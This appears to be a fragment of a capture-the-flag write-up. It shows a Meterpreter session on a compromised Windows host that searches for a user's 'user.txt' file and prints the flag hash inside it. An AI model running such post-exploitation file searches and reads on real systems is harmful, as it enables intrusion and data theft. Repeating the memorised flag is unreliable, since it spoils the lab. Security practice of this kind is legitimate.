 meterpreter > search -f user.txt
Found 1 result...
=================
Path Size (bytes) Modified (UTC)
---- ------------ --------------
c:\Documents and Settings\Lakis\Desktop\user.txt 32 2017-04-12 21:20:07 +0200
meterpreter > cat "c:/Documents and Settings/Lakis/Desktop/user.txt"
700c5dc163014e22b3e408f8703f67d1meterpreter >